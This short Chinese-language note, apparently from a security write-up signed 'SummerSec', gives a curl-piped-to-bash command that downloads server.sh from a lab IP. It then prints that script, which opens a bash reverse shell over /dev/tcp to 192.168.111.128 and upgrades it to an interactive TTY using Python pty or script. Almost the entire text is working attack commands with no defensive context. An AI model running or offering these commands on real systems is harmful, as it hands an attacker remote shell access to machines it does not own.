 输入命令
curl -sSL http://192.168.111.128:8081/server.sh | bash
执行
usr
var
------------------------------------------------------------------
#!/bin/bash
bash -i >& /dev/tcp/192.168.111.128/404 0>&1
if which python3 >/dev/null 2>&1; then
    python3 -c 'import pty; pty.spawn("/bin/bash")'
elif which python >/dev/null 2>&1; then
    python -c 'import pty; pty.spawn("/bin/bash")'
elif which script >/dev/null 2>&1; then
    script /dev/null -c "bash"
fi
------------------------------------------------------------------
BY SummerSec